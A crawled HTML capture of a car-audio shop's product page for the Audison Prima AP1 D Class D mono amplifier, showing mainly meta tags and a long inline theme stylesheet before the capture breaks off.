

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.carsoundsecurity.com/audison-prima-ap1-d-class-d-mono-amplifier-subwoofer-amp-540-watts
body_size: 44152
content:
<!DOCTYPE html>
<!--[if IE 7]> <html lang="en" class="ie7 responsive" > <![endif]-->  
<!--[if IE 8]> <html lang="en" class="ie8 responsive" > <![endif]-->  
<!--[if IE 9]> <html lang="en" class="ie9 responsive" > <![endif]-->  
<!--[if !IE]><!--> <html lang="en" class="responsive" > <!--<![endif]-->  
<head>
	<title>Audison Prima AP1 D Class D Amplifier | Car Sound Security</title>
	<base href="https://www.carsoundsecurity.com/" />





	<!-- Meta -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">

<script>  //document.addEventListener('contextmenu', event => event.preventDefault())</script>

			<meta name="description" content="Car Sound Security offers the best and latest Audison Prima AP1 D Class D Mono Amplifier Subwoofer Amp 540 Watts. Shipping and Installation Offered with all products. Click now for product info." />
			<meta name="keywords" content="Audison Prima AP1 D Class D Mono Amplifier Subwoofer Amp 540 Watts,voice amp,high end amp,aftermarket amp system,car audio,sub amp system,subwoofer amp, high watt amp" />
		
		<link href="https://www.carsoundsecurity.com/audison-prima-ap1-d-class-d-mono-amplifier-subwoofer-amp-540-watts" rel="canonical" />
		<link href="https://www.carsoundsecurity.com/image/catalog/CSS UPLOADS/Accessories/wraps/output-onlinepngtools.png" rel="icon" />
		
	
	<!-- Google Fonts -->
	<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
		
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/responsive.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/filter_product.css" />
<style type="text/css">
					body,
		.product-filter .list-options select,
		.blog-article .post .box .box-heading {
			color: #232323;
		}
				
				a {
			color: #232323;
		}
				
				a:hover,
		div.pagination-results ul li.active {
			color: #E3852B;
		}
		
		     		     
		     .product-info .radio-type-button span:hover,
		     .product-info .radio-type-button span.active,
		     .product-info .radio-type-button2 span:hover,
		     .product-info .radio-type-button2 span.active,
		     #main .mfilter-image ul li.mfilter-image-checked {
		          border-color: #E3852B;
		     }
		     
		     .product-info .radio-type-button2 span.active {
		          background: #E3852B;
		     }
				
				.compare-info .price-new, 
		.product-grid .product .price, 
		.product-list .actions > div .price,
		.product-info .price .price-new,
		ul.megamenu li .product .price,
		.mini-cart-total td:last-child,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.advanced-grid-products .product .right .price,
		.product-list .name-actions > .price,
		.today-deals-products .product .price,
		.medic-last-in-stock .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price,
		.today-deals-toys2-products .price,
		.today-deals-petshop2-products .price,
		.today-deals-shoes3-products .price,
		.today-deals-computer8-products .price,
		.today-deals-computer6-products .price,
		.holidays-products .product .right .price,
		.today-deals-computer6-products .countdown-section {
			color: #E3852B;
		}
				
				
				
				body,
		.standard-body .full-width #mfilter-content-container > span:before {
			background: #ffffff;
		}
				
				.product-grid .product:hover:before,
		.product-list > div:hover {
			border-color: #E3852B;
		}
				
				
				
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			background-color: #E3852B;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			border-color: #E3852B;
		}
				
				.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			color: #E3852B;
		}
				
				
				.dropdown-menu {
			color: #232323;
		}
				
				.dropdown-menu li a,
		.dropdown-menu .mini-cart-info a,
		.ui-autocomplete li a {
			color: #232323 !important;
		}
				
				.dropdown-menu li a:hover,
		.dropdown-menu .mini-cart-info a:hover,
		.ui-autocomplete li a:hover,
		.ui-autocomplete li a.ui-state-focus {
			color: #E3852B !important;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			background: #fff;
		}
				
				textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			background: #fff;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			border: 1px solid #d9d9d9;
		}
				
				textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			border: 1px solid #E3852B;
		}
				
				textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			color: #232323;
		}
		
		.mfilter-price-inputs input {
		     color: #232323 !important;
		}
				
				
				
				
				.select:after,
		.product-filter .list-options .sort:after,
		.product-filter .list-options .limit:after {
			color: #E3852B;
		}
				
				
				.product-filter,
		.product-list,
		.center-column .product-grid,
		.standard-body .full-width .center-column.content-with-background:before,
		.manufacturer-heading,
		.manufacturer-content,
		.center-column .tab-content,
		.body-other .standard-body .full-width .product-info:before,
		.product-info .cart,
		.box .box-content.products,
		.product-grid .product-hover .only-hover,
		html .mfp-iframe-scaler iframe,
		.quickview body,
		table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		.spinner,
		img[src="image/catalog/blank.gif"],
		#mfilter-content-container > span:before,
		.cart-info table tr,
		.center-column .panel-heading,
		.center-column .panel-body,
		.popup,
		.product-block,
		.review-list .text,
		.modal-content,
		.product-info .product-image,
		.product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		.product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		.main-fixed3 .main-content .background,
		.product-grid-type-2 .product-grid .product:hover:before,
		.product-grid-type-3 .product-grid .product:hover:before,
		.product-grid-type-5 .product-grid .product:hover:before,
		.tab-content,
		.news.v2  .media-body .bottom {
			background-color: none !important;
		}
		
		.review-list .text:after,
		#main .post .comments-list .text:after {
		     border-bottom-color: none;
		}
		
		.product-grid .product:before {
		     border-color: none;
		}
		
		     		     .product-filter,
		     .product-list,
		     .center-column .product-grid,
		     .standard-body .full-width .center-column.content-with-background:before,
		     .manufacturer-heading,
		     .manufacturer-content,
		     .center-column .tab-content,
		     .body-other .standard-body .full-width .product-info:before,
		     .product-info .cart,
		     .box .box-content.products,
		     .product-grid .product-hover .only-hover,
		     table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		     .cart-info table tr,
		     .center-column .panel-heading,
		     .center-column .panel-body,
		     .product-block,
		     .review-list .text,
		     .product-info .product-image,
		     .product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		     .product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		     .main-fixed3 .main-content .background,
		     .product-grid-type-2 .product-grid .product:hover:before,
		     .product-grid-type-3 .product-grid .product:hover:before,
		     .product-grid-type-5 .product-grid .product:hover:before,
		     .tab-content {
		     	background: none !important;
		     }
		     
		     img[src="image/catalog/blank.gif"],
		     #mfilter-content-container > span:before,
		     .popup,
		     .spinner,
		     html .mfp-iframe-scaler iframe,
		     .quickview body,
		     .modal-content,
		     .news.v2  .media-body .bottom {
		          background-color: #ffffff !important;
		     }
		     
		     .review-list .text:after,
		     #main .post .comments-list .text:after {
		          border-bottom-color: transparent;
		     }
		     
		     .product-grid .product:before {
		          border-color: transparent;
		     }
		     				
				table.attribute,
		table.list,
		.wishlist-product table,
		.wishlist-info table,
		.compare-info,
		.cart-info table,
		.checkout-product table,
		.table,
		table.attribute td,
		table.list td,
		.wishlist-product table td,
		.wishlist-info table td,
		.compare-info td,
		.cart-info table td,
		.checkout-product table td,
		.table td ,
		.manufacturer-list,
		.manufacturer-heading,
		.center-column .panel-body,
		.review-list .text,
		.product-info .cart,
		.product-info .cart .links,
		.product-info .cart .links a:last-child,
		.product-info .cart .minimum,
		.product-info .review,
		.border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .cart-info thead td:first-child:before,
		.cart-info table thead td,
		#main .center-column .panel-heading,
		.main-fixed .center-column .panel:last-child, .standard-body .full-width .center-column .panel:last-child, .standard-body .fixed .center-column .panel:last-child,
		.center-column .panel-body,
		.body-white.checkout-checkout .standard-body .full-width .center-column .panel:last-child,
		.manufacturer-content,
		.product-block,
		.modal-header,
		.product-info .thumbnails li img, .product-info .thumbnails-carousel img,
		.product-info .product-image,
		.box-type-15 .col-sm-12 .box.box-with-products .box-content,
		.box-type-15 .col-md-12 .box.box-with-products .box-content,
		.box-type-15 .col-sm-12 .filter-product .tab-content,
		.box-type-15 .col-md-12 .filter-product .tab-content,
		.body-white.module-faq .standard-body #main .full-width .center-column .faq-section:last-child .panel:last-child,
		.product-info .radio-type-button2 span,
		.product-info .radio-type-button span,
		#main .mfilter-image ul li,
		.news.v2  .media-body .bottom,
		.news.v2 .media-body .date-published,
		#main .post .comments-list .text,
		#main .posts .post .post-content,
		#main .post .date-published,
		#main .post .meta,
		#main .post .post-content,
		.category-wall ul li a,
		.more-link,
		.body-white-type-2.checkout-cart .main-fixed .center-column > form > *:first-child,
		#main .quickcheckout-content,
		#main .quickcheckout-cart thead td,
		#main .quickcheckout-cart tbody td,
		#main table.quickcheckout-cart {
			border-color: rgba(0, 0, 0, 0.1);
		}
		
		.product-info .description,
		.category-list {
		     background: none;
		     border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		.product-info .options,
		.product-list,
		.list-box li {
		     background: none;
		     border-top: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		     .list-box li:first-child {
		          border: none;
		     }
		
		.box-with-products .clear:before,
		.box-with-products .clear:after,
		.product-grid .product:before,
		.product-list > div:before,
		.product-list .name-actions:before,
		.product-list .desc:before,
		.center-column .product-grid:before,
		.center-column .product-grid:after,
		.product-grid > .row:before,
		.category-info:before,
		.refine_search_overflow:after,
		.tab-content:before,
		.tab-content:after,
		.product-filter .list-options .limit:before,
		.product-filter .list-options .sort:before,
		.product-filter .options .product-compare:before,
		.is-countdown .countdown-section:after,
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
		     background: rgba(0, 0, 0, 0.1);
		}
		
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
			color: #fff;
		}
		
		.review-list .text:before,
		#main .post .comments-list .text:before {
			border-bottom-color: rgba(0, 0, 0, 0.1);
		}
		
		@media (max-width: 500px) {
		     .responsive #main .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
		
		@media (max-width: 767px) {
		     .responsive .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
				
				
				
				
				
				
				
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search {
			color: #232323;
		}
				
				.box .box-heading,
		.product-block .title-block,
		.refine_search,
		.market-products-categories > ul > li > a {
			border-bottom-color: #E3852B;
		}
				
				
				.col-sm-3 .box-no-advanced.box .box-content, .col-sm-4 .box-no-advanced.box .box-content, .col-md-3 .box-no-advanced.box .box-content, .col-md-4 .box-no-advanced.box .box-content {
			border-color: #E3852B;
		}
		
		.col-sm-3 .box-no-advanced.box .box-heading, .col-sm-4 .box-no-advanced.box .box-heading, .col-md-3 .box-no-advanced.box .box-heading, .col-md-4 .box-no-advanced.box .box-heading {
		     border-color: #E3852B;
		}
		
     						
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				.top-bar {
			background: #e87825;
		}
				
				
				
				
				
				#top > .background {
			background: #ffffff;
		}
				
				
				.megamenu-background {
			border-bottom-color: none;
		}
		
		     		     .megamenu-background {
		          border-bottom: none;
		     }
		     				
				
				
				.top-bar .menu li a,
		.header-type-9 #top #header-center .menu li a,
		.header-type-17 #top #header-left .menu li a,
		.header-type-26 #top .menu li a {
			color: #ffffff;
		}
				
				.top-bar .menu li a:hover,
		.header-type-9 #top #header-center .menu li a:hover,
		.header-type-17 #top #header-left .menu li a:hover,
		.header-type-26 #top .menu li a:hover {
			color: #ffffff;
		}
				
				#top .search_form input {
			background: none;
		}
				
				#top .search_form input:focus {
			background: none;
		}
				
				#top .search_form input {
			border: 1px solid #000000;
		}
				
				#top .search_form input:focus {
			border: 1px solid #db9553;
		}
				
				#top .search_form input {
			color: #000000;
		}
		
		#top .search_form input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
		    color:    #000000;
		}
		
		#top .search_form input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		   color:    #000000;
		   opacity:  1;
		}
		
		#top .search_form input::-moz-placeholder { /* Mozilla Firefox 19+ */
		   color:    #000000;
		   opacity:  1;
		}
		
		#top .search_form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
		   color:    #000000;
		}
				
				.search_form .button-search, 
		.search_form .button-search2 {
			color: #E3852B;
		}
				
				#top .dropdown > a:after {
			color: #919191;
		}
				
				#top .dropdown > a {
			color: #919191;
		}
				
				#top .dropdown:hover > a {
			color: #e87825;
		}
				
				#top .dropdown:hover > a:after {
			color: #fff;
		}
				
				#top .my-account,
		.rtl .header-type-10 #top .my-account {
			border-color: #000000;
					}
				
				#top .my-account {
			background: none;
		}
				
				
				#top .my-account,
		.header-type-23 .dropdown i {
			color: #000000;
		}
				
				#top .my-account:hover,
		.rtl .header-type-10 #top .my-account:hover {
			border-color: #E3852B;
		}
				
				#top .my-account:hover {
			background: #E3852B;
		}
				
				
				#top .my-account:hover,
		.header-type-23 .dropdown:hover i {
			color: #fff;
		}
				
				#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading,
		.cart-block-type-6 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading p,
		.cart-block-type-4 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block .cart-heading p,
		.rtl .header-type-10 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block .cart-heading .cart-icon {
			border-color: #000000;
		}
		
		     		     
				
				#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading {
			background: none;
		}
				
				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading,
		.cart-block-type-6 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.rtl .header-type-10 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon {
			border-color: #E3852B;
		}
		
		     				
				#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading {
			background: #E3852B;
		}
				
				
				#top #cart_block .cart-heading .cart-count {
			color: #ffffff;
		}
				
				#top #cart_block .cart-heading .cart-count {
			background-color: #000000;
		}
				
				
				#top #cart_block .cart-heading p {
			color: #000000;
		}
				
				#top #cart_block .cart-heading p:after {
			color: #000000;
		}
				
				#top #cart_block:hover .cart-heading .cart-count {
			color: #ffffff;
		}
				
				#top #cart_block:hover .cart-heading .cart-count {
			background-color: #E3852B;
		}
				
				
				#top #cart_block:hover .cart-heading p {
			color: #E3852B;
		}
				
				#top #cart_block:hover .cart-heading p:after {
			color: #E3852B;
		}
				
				#main .mfilter-slider-slider .ui-slider-handle, #main #mfilter-price-slider .ui-slider-handle {
		     background: #E3852B !important;
		}
				
				#main .mfilter-slider-slider .ui-slider-range, #main #mfilter-price-slider .ui-slider-range {
		     background: #de934d !important;
		}
				
				ul.megamenu > li.with-sub-menu > a strong:after {
			color: #fff;
		}
				
				ul.megamenu > li.with-sub-menu:hover > a strong:after {
			color: #e87825;
		}
				
				
				
				ul.megamenu > li > a {
			color: #fff;
		}
				
				ul.megamenu > li:hover > a,
		ul.megamenu > li.active > a,
		ul.megamenu > li.home > a {
			color: #ffffff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				ul.megamenu li .sub-menu .content a:hover,
		ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
			color: #E3852B;
		}
				
				ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
			color: #e6954a;
		}
				
				
				
				ul.megamenu li .sub-menu .content .static-menu a.main-menu:hover {
			color: #E3852B;
		}
				
				ul.megamenu li .sub-menu .content .static-menu a.main-menu:after {
			background: #E3852B;
		}
				
				.megamenuToogle-wrapper {
			background-color: #E3852B;
		}
		
		     @media (max-width: 991px) {
		          .responsive .standard-body .full-width .megamenu-background .megaMenuToggle:before {
		               background-color: #E3852B;
		          }
		     }
				
				
				.megamenuToogle-wrapper .container {
			color: #fff;
		}
				
				.megamenuToogle-wrapper .container > div span {
			background: #fff;
		}
				
				.megamenuToogle-wrapper:hover,
		.active .megamenuToogle-wrapper {
			background-color: rgba(255, 255, 255, 0.1);
		}
				
				
				.megamenuToogle-wrapper:hover .container,
		.active .megamenuToogle-wrapper .container {
			color: #ffde00;
		}
				
				.megamenuToogle-wrapper:hover .container > div span,
		.active .megamenuToogle-wrapper .container > div span {
			background: #ffde00;
		}
				
				@media (max-width: 991px) {
     		.responsive .horizontal .megamenu-wrapper {
     			background: #fff !important;
     		}
		}
				
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li > a {
				color: #232323 !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li:hover > a,
			.responsive .horizontal ul.megamenu > li.active > a {
				color: #E3852B !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li {
				border-top-color: #e5e5e5 !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive ul.megamenu > li:hover,
			.responsive ul.megamenu > li.active {
				background: #fff !important;
			}
		}
				
				@media (max-width: 991px) {
			.responsive ul.megamenu > li.with-sub-menu .open-menu,
			.responsive ul.megamenu > li.with-sub-menu .close-menu {
				color: #232323 !important;
			}
		}
				
				
				
				
				
				
				#main .breadcrumb .background {
			background: none;
		}
				
				
				
				
				.breadcrumb .container h1 {
			color: #232323;
		}
				
				.breadcrumb .container h1 {
			border-bottom-color: #E3852B;
		}
				
				.breadcrumb ul,
		.breadcrumb ul a {
			color: #232323;
		}
				
				.breadcrumb ul a:hover {
			color: #E3852B;
		}
				
				.next-product .right .price {
			color: #E3852B;
		}
				
				.button-previous-next,
		.next-product {
			background: #fff;
		}
				
				.button-previous-next,
		.next-product {
			border-color: #d9d9d9;
		}
				
				.button-previous-next {
			color: #E3852B;
		}
				
				.button-previous-next:hover {
			background: #E3852B;
		}
				
				.button-previous-next:hover {
			border-color: #E3852B;
		}
				
				.button-previous-next:hover {
			color: #fff;
		}
				
				#main .box-with-categories .box-content {
			background: #191819 !important;
		}
				
				
				
				.box-category > ul li {
			border-top-color: #1d1b1d;
		}
				
				#main .box-category ul li > a {
			color: #fff;
		}
				
				#main .box-category ul li > a:hover {
			color: #E3852B;
		}
				
				#main .box-category ul li a.active {
			color: #E3852B;
		}
				
				.box-category > ul li > a:hover, 
		.box-category > ul li:hover > a, 
		.box-category > ul li a.active {
			background: #1d1b1d;
		}
				
				#main .box-category ul li .head a {
			color: #fff;
		}
				
				.box-with-categories .box-heading {
			background: #E3852B;
		}
				
				
				.box-with-categories .box-heading {
			color: #fff;
		}
				
				
				
				
				
				
				
				
				
				
				
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			background: #E3852B;
		}
				
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			color: #fff;
		}
				
				.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			border-color: #E3852B;
		}
				
				.filter-product .filter-tabs ul > li.active > a, .filter-product .filter-tabs ul > li.active > a:hover, .filter-product .filter-tabs ul > li.active > a:focus, .htabs a.selected, .htabs a:hover {
			color: #232323;
		}
				
				.htabs a.selected:before,
		.filter-product .filter-tabs ul > li.active > a:before {
			background: #E3852B;
		}
				
				.filter-product .filter-tabs ul > li > a,
		.htabs a {
			color: #808080;
		}
				
				
				
				
				
				
				
				
				.popup h4:after {
			background: #E3852B;
		}
				
				
				
				
				
				
				
				
				
				body .popup-module .mfp-close {
			border-color: #E3852B;
		}
				
				body .popup-module .mfp-close {
			color: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			background: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			border-color: #E3852B;
		}
				
				body .popup-module .mfp-close:hover {
			color: #fff;
		}
				
				
				
				
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover, .camera_wrap .owl-controls .owl-buttons .owl-next:hover,
		#main .tp-leftarrow.default:hover,
		#main .tp-rightarrow.default:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover {
			background: #E3852B;
		}
				
				
				.camera_wrap .owl-controls .owl-buttons .owl-prev:hover:before, .camera_wrap .owl-controls .owl-buttons .owl-next:hover:before,
		#main .tp-leftarrow.default:hover:before,
		#main .tp-rightarrow.default:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-prev:hover:before,
		#main .post .post-media .media-slider .owl-controls .owl-buttons .owl-next:hover:before {
			color: #fff;
		}
				
				
				
				.sale {
			border: 1px solid #ff0000;
		}
				
				.sale {
			background: #191919;
		}
				
				
				.sale {
			color: #ff0000;
		}
				
				
				#main .new {
			background: #E3852B;
		}
				
				
				#main .new {
			color: #fff;
		}
				
				
				.rating i.active {
			color: #E3852B;
		}
				
				.button, .btn {
			color: #fff !important;
		}
				
				.button, .btn {
			background: #E3852B !important;
		}
				
				
				
				.button:hover, .btn:hover {
			color: #fff !important;
		}
				
				
				.button:hover, .btn:hover {
			background: #191919 !important;
		}
				
				
				.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			color: #fff !important;
		}
				
				
				.buttons .left .button, .buttons .center .button, .btn-default, .input-group-btn .btn-primary {
			background: #191919 !important;
		}
				
				
				.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			color: #fff !important;
		}
				
				
				.buttons .left .button:hover, .buttons .center .button:hover, .btn-default:hover, .input-group-btn .btn-primary:hover {
			background: #191919 !important;
		}
				
				
				
				
				
				
				
				
				.footer .pattern,
		.footer .pattern a {
			color: #626262;
		}
				
				.footer .pattern a {
			color: #666666;
		}
				
				.footer .pattern a:hover {
			color: #E3852B;
		}
				
				.footer h4 {
			color: #1e1f20;
		}
				
				.footer h4 {
			border-bottom-color: #E3852B;
		}
				
				.footer .background,
		.standard-body .footer .background,
		.copyright .background,
		.standard-body .copyright .background {
			background: #f0f0f0;
		}
				
				.footer .container > .row:before, 
		.footer .advanced-grid .container > div > .row:before,
		.footer .container > .row > div:before, 
		.footer .advanced-grid .container > div > .row > div:before,
		.footer-type-11 .footer .container > .row:nth-last-child(2) > div:before, 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before,
